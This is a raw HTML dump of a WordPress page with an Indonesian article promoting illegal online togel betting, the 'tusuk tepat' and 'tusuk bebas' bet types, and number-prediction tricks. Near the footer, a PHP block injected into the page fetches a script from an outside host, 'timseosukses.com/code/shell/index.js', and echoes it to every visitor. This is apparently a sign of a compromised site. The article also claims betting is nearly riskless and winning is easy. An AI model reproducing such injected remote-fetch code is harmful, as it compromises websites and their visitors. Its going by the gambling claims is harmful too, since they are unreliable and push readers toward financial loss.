		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-877 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-877" class="posts-entry fbox post-877 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi 
Lamandau</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-11T10:40:36+07:00">May 11, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja tentunya inginkan keuntungan semakin lebih besar Sewaktu cuma miliki modal yang sedikit. Implikasi taruhan online sebagai langkah bermain judi atraktif yang bisa bergaji tinggi biarpun dengan modal yang sedikit sudahlah banyak diimplementasikan beberapa betaruh sekarang ini. Masalahnya perjudian di Indonesia ialah terlarang dan pastinya terdapat banyak efek yang bisa merisaukan orang pemain judi di Indonesia. Meski begitu, trik online yang kini kasih kelapangan dalam semua perihal pastilah juga udah dipraktekkan jadi trik bermain judi yang diliat lebih nyaman serta aman.</p>
<p>Udah banyak bermacam perjudian bagus yang telah ada lama sebagai perjudian classic jadi judi kekinian dengan menempatkan technologi alat online. Lewat jaringan internet yang semakin lebih gampang, sederhana dan pasti sangatlah efektif ini, beberapa bettor udah merasai semua kenyamanan pasang taruhan uang asli untuk peroleh keuntungan yang tambah lebih besar.</p>
<p>Permianan judi togel, yakni salah satu jejeran perjudian lama serta masih tetap terus dikenal sampai waktu ini. Apa lagi sekarang udah banyak pasaran togel yang disdiakan jadi pastilah tidaklah mengherankan kalau pencinta togel lantas makin tambah. Ditunjukkan juga jika makin banyaknya web-site judi dalam internet jadi membuat pemain pemula perlu lebih hati-hati Saat bakal pilih sebuah web-site judi online. Mengapa? Karena tak tutup adanya kemungkinan tersedianya type bandar palsu yang akan benar-benar memberikan kerugian. Kedepankan jika anda dapat putuskan bandar togel yang telah sah serta juga mempunyai pengalaman benar-benar lama, pastinya anda dapat meyakininya serta memercayakannya sebagai media bermain judi terpilih waktu Panjang.</p>
<h2>Ini Kelebihan Main Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau diketahui  togel ini telah ada sudah lama dan orang pribumi saat sebelum waktu Penjajah Belanda lantas sudahlah banyak permainkan taruhan kira-kira angka ini. Sampai akhirnya dengan keluasaan memakai koneksi internet meskipun permainan judi ialah soal yang tidak diperbolehkan, akan tetapi tidak bisa disangkal jika penggemar judi togel juga kian bertambah. Mainkan taruhan togel pada internet ini juga miliki beberapa kelebihan dibanding taruhan di bandar darat.</p>
<p>Sampai, saat ini ini banyak bettor mempercayakan teknik bermain di internet untuk peroleh keamanan dan bermacam keuntungannya. Berikut banyak kelebihan bermain togel online yang dapat dirasa seluruh bettor terutama di Indonesia, merupakan:</p>
<p>Tersedianya bandar togel yang bekerja dengan cara online pastinya mempermudah pemain buat terhubung situs cuma pakai Android atau Gadget maka terjalin langsung pada bandar, maka dari itu tak harus datang ke bandar togel darat yang jauh.<br />
Lebih irit segala hal seperti irit waktu, tenaga dan pasti ongkos karena pemain tak usah terasa Letih, mengeluarkan cost atau juga lama-kelamaan ke bandar karena segala hal bisa dicapai  satu Android saja.<br />
Pasang angka lebih bisa cepat dapat dikerjakan kapan pun secara fleksibel serta sederhana. Sampai pastilah juga pemain dapat temukan semua info dan data apa saja yang diperlukan pada tempo lebih bisa cepat serta ini pastinya begitu ringan dan senang.<br />
Pemain dapat peroleh juga kemungkinan menang tinggi lantaran tersedianya akses internet membikin pemain dapat peroleh pasaran togel lebih luas, jenis taruhan lebih banyak dengan semua info dan data yang tambah lebih komplet jadi segala hal pastilah bisa jamin pemain ke arah kemenangan secara ringan.<br />
Ada sejumlah keuntungan yang juga pasti dirasa beberapa pemain terlebih untuk registrasi anggota baru yakni gratis, juga minimum deposit awal mula juga sangatlah dapat dijangkau cuma IDR 20.000 atau juga IDR 10.000 saja karena itu seluruhnya sangat simpel serta memberikan kepuasan membikin siapa-siapa saja dapat lekas pasang taruhannya secara ringan serta memberikan keuntungan.<br />
Pemain sampai dapat temukan bermacam-macam promosi jadi bonus tambahan yang jelas dapat memperbanyak penghasilan pemain secara lansgung dan perihal ini pula yang membuat pemain berasa selalu suka serta betah taruhan togel dalam internet.<br />
Lebih Unggul Bermain Judi Terka Angka Bandar Togel Pasaran Terkomplet</p>
<p>Senang buat beberapa pemain Indonesia Waktu pakai koneksi internet saat lakukan penempatan angka. Amat cepat serta mudah, bahkan juga juga tidak terdapat resiko ini selalu membuat nyaman dan bebas untuk siapa-siapa saja. Semuanya bettor dari kelompok mana saja sudahlah banyak menagkses perjudian togel di dalam internet dengan semua keunggulan dan keamanan yang bisa dirasa sehari-harinya. Karenanya bermain judi kira-kira angka ini juga akan amat memberikan kepuasan untuk beberapa betaruh Di saat cuman perlu daftar di satu blog judi saja karenanya semua kepentingan perjudian togel selalu akan tercukupi.</p>
<p>Jadi broker judi bisa dipercaya yang bisa diputuskan dengan pas maka terus-menerus memikul tanggung jawab untuk beragam servis terunggul bermain judi togel. Oleh sebab itu, yakini dulu kalau anda dapat selekasnya memutuskan sebuah situs bandar togel yang bisa dipercayai selaku biro judi mempunyai lisensi sah jadi tak bakal melaksanakan betuk penipun apa pun tetapi malahan akan beri servis yang penuh tanggung-jawab serta perihal ini selalu akan berikan kepuasan untuk semua bettor golongan mana pun.</p>
<p>Begitu unggul untuk sediakan layanan taruhan togel online, jadi situs dapat dipercaya bisa tampilkan beberapa pasaran togel terkomplet dan paling populer yang dapat diputuskan dengan bebas. Benar-benar komplet serta unggul pun situs akan sediakan tabel buat keluaran hasil angka togel untuk seluruhnya pasaran apa saja yang disajikan. Tiap-tiap result togel yang didatangkan yakni komplet dapat dipercaya karenanya tak ada wujud kecurangan sekalipun sebab data keluaran togel langsung dicapai dari pasaran pools negara mengenai. Antara pasaran togel itu yaitu:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, dan yang lain.<br />
Ketetapan Trik Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel dikenali sebagai arena taruhan kira-kira angka yang menentang. Permainan ini dimainkan  teknik menerka angka atau memastikan ramalan angka yang nanti keluar di pengeluaran togel di pasaran yang dituruti. Kalau misalkan seseorang bettor taruhan buat pasaran Hongkong, jadi pemain butuh menerka angka keluaran togel yang terdiri dalam 4 angka serta dapat diterka sesuai peraturan type taruhan dimainkan. Waktu angka yang terpasang oleh pemain merupakan sama atau rukun dengan keluaran togel pastinya pemain bakal menang serta mendapat bayaran yang sesuai sama seperti udah ditetapkan bandar.</p>
<p>Tentang hal trik ringan mengira angka togel bandar togel online ini juga karena itu pemain dapat putuskan model taruhan yang bisa dituruti  gampang. Awalnya, pemain harus ketahui kalau angka togel ini yakni terdiri dalam 4 angka yang mempunyai formasi secara terancang. Adapun angka itu ialah terbagi dalam:</p>
<p>Bilangan pertama dikatakan  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  sebagai posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir yakni EKOR.</p>
<p>Satu diantara type taruhan yang dapat pemain turuti sekarang dengan kemungkinan menang tinggi merupakan permainan taruhan Tusuk Tepat. Teknik bermain dan pasang angka dari model taruhan ini yaitu secara menduga satu nomor saja. Jika pemain perlu menerka satu angka dengan katakan macam atau posisi dari angka itu dengan cara tepat sesuai sama hasil pengeluaran angka togel.</p>
<p>Mengenai misalnya, bila misalkan pemain menempatkan taruhannya buat angka 9 menjadi KEPALA, dan di masa yang diputuskan apabila hasil pengeluaran togel ialah 8392 tentu pemain ditetapkan menang, dikarenakan kita tonton kalau posisi Kepala ini memang benar ada pada angka ke-3  yakni angka 9.</p>
<p>Akan halnya yang lain, apabila umpamanya pemain memasangkan taruhan buat angka 5 ebagai EKOR, sekiranya setelah itu result togel yang ada merupakan 2354, pastinya pemain tak dapat dipastikan menang lantaran biarpun tersedianya angka 5 di result togel tapi posisi dari angka 5 ialah salah, sementara poisis EKOR dihuni oleh angka 4. Karenanya pemain penting menerka angka serta macamnya secara betul untuk dapat jangkau kemenangan.</p>
<p>Untuk keluaran togel umpamanya 7612, pasti pemain bisa raih kemenangan dengan dapat memasangkan taruhannya bagus untuk angka 7 jadi AS, atau 6 selaku KOP, 1 sebagai KEPALA dan bisa pula menerka 2 jadi EKOR. Dengan pasang taruhan sangat tepat ini sudah pasti pemain bisa meraih kemenangan dengan mendapat bayaran yang sama dengan amat untung.</p>
<h2>Peraturan Trik Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel di alternatif jenis taruhan paling sederhana pasti berikan kemungkinan menang yang begitu tinggi atau sampai pemain bisa jadi selalu raih kemenangan di taruhan itu. Terutama buat pemain yang pemula memanglah perlu tentukan dulu jenis taruhan yang semakin lebih simpel dipahami dan terkuasai, sehingga dapat tentukan ramalan yang paling pas serta dapat menembus bandar. Tentu, pemain dapat juga coba peruntungannya dengan main di type taruhan Tusuk Bebas pasti dengan kesempatan menang yang besar sekali.</p>
<p>Tusuk Bebas pada bandar togel online pasti dapat dimainkan  kemungkinan menang semakin lebih besar dan model taruhan ini lantas sesuai buat dipermainkan kali pertamanya oleh banyak pemain pemula. Keputusan Tusuk Bebas yaitu cukup dengan menunjuk satu angka saja dengan betul di hasil keluaran togel. Karena itu pemain butuh menduga satu nomor yang tersebut di pengeluaran togel secara bebas yakni di posisi mana saja asal terdapat pada hasil angka itu.</p>
<h2>Mengenai contoh-contohnya yang dapat pemain kenali merupakan:</h2>
<p>Bila umpamanya pemain menempatkan taruhannya buat angka 1 dan selanjutnya pada pengeluaran togel yang ada ialah 4321, tentu saja pemain menang karena angka 1 tersebut di keluaran itu.<br />
Seandainya contohnya pemain menempatkan taruhan buat angka 9 kemudian dari hasil pengeluaran togel yakni 7793 pasti pemain juga bisa menang dikarenakan ada angka 9 yang tercantum di posisi KEPALA.</p>
<p>Dengan mengerjakan penempatan angka dengan betul serta pasti ada kesempatan menang tinggi pastilah pemain menang secara gampang dan dapat temukan pembayaran yang tepat. Karena itu Bersama web-site judi paling dipercaya pasti pemain bakal peroleh keuntungannya secara fakta.</p>
<h2>Tehnik Gapai Kemungkinan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel sering menjadi angan-angan untuk siapa-siapa saja. Menang taruhan togel pasti akan temukan keuntungannya dengan cara langsung serta real diberi faksi blog judi sampai bikin pemain berasa bahagia. Main semisalnya di taruhan Tusuk Tepat serta COlok Bebas ialah model taruhan paling gampang yang bisa pemain turuti dengan kemungkinan menang tinggi, maka dari itu peluang menang tiap harinya akan terus-menerus diraih.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pasti dapat gapai kesempatan menang tinggi dengan lebih gampang serta amat memberikan keuntungan sehngga perihal ini akan terus-menerus membikin pemain berasa bahagia untuk dapat peroleh kehebohan trsendiri memasangkan angka dengan pas. Biar gampang menang bandar togel dengan gampang tiap harinya, karena itu trik yang dapat pemain turuti yaitu:</p>
<h2>Kerap memandang data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Selaku pejudi togel pasti penting terus untuk lihat data keluaran angka khususnya mengenali dari hasil live result togel atau live draw togel yang bisa selalu menghadirkan keluaran hasil secara up-date buat kapan waktu nya. Pemain penting juga lihat data keluaran togel secara lengkapnya untuk masa sebelumnya seperti pekan kemarin dan bulan waktu lalu. Dengan menyaksikan data keluaran komplet ini pasti berikan deskripsi yang dapat kasih ramalan angka keluaran selanjutnya.</p>
<h2>Temukan pelbagai data togel komplet</h2>
<p>Terdapat banyak data dan data yang terjalin dengan togel online hingga perihal ini bakal punya pengaruh dalam memberi predksi angka yang tambah tepat. Adapun data yang penting pemain peroleh manfaat menyuport prakiraan lebih benar misalkan yaitu syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Menempatkan penjabaran angka togel</h2>
<p>Akan halnya teknik buat temukan prdiksi angka tepat yakni melalui cara mengalkulasi keluaran tempo hari dengan pakai rumus khusus maka dapat temukan hasil pengeluaran angka yang betul dan menembus bandar. Akan halnya penjabaran togel ini yaitu dengan begitu ringan serta lebih cocok karena itu pemain dapat pakai rumus togel 2D, 3D serta Adapun rumus 4D yang gampang diaplikasikan buat temukan keluaran hasil seterusnya dengan lebih pas.</p>
<h2>Coba teknik ijtihad mimpi</h2>
<p>Cukup banyak juga pemain mempercayakan metode pengartian mimpi terutama untuk mereka yang yakin dengan hal mistik. Dengan pakai mimpi yang diraih tadi malam misalkan bisa diterjemahkan lewat tutorial yang dapat didapat dari buku ijtihad mimpi online, hingga pemain bakal selekasnya mendapatkan perkiraan yang makin lebih pas serta diinginkan selalu akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain bisa pula menempatkan metode pakai bocoran togel yang pasti dapat diperhitungkan Kembali lebih benar hingga pemain dapat peroleh angka amat tepat. Situs bisa menyiapkan prakiraan togel dewa bumi sebagai bocoran angka yang diberi atau terdapatnya ramalan angka yang dikasihkan sehari-hari, karena itu masalah ini dapat juga jadi keluasaan dalam memperoleh perkiraan yang semakin lebih tepat.</p>
<p>Begitu cara-cara gampang tentukan prakiraan angka tepat dan dapat menang taruhan tiap hari. Bersama bandar togel terpercaya serta terbaik pastilah juga anda akan temukan keuntungan banyak yang semakin lebih mengesankan serta pastilah berbayar hingga tak akan ada mimpi-mimpi apa pun. Menggapai keuntungan yang besar sekali pasti jadi keinginan untuk siapa-siapa saja serta masalah ini dapat anda mewujudkan lebih ringan. Secara arif karena itu anda dapat selekasnya masuk Bersama situs paling dipercaya serta coba hoki anda saat ini pula!</p>

			</div><!-- .entry-content -->
</article><!-- #post-877 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
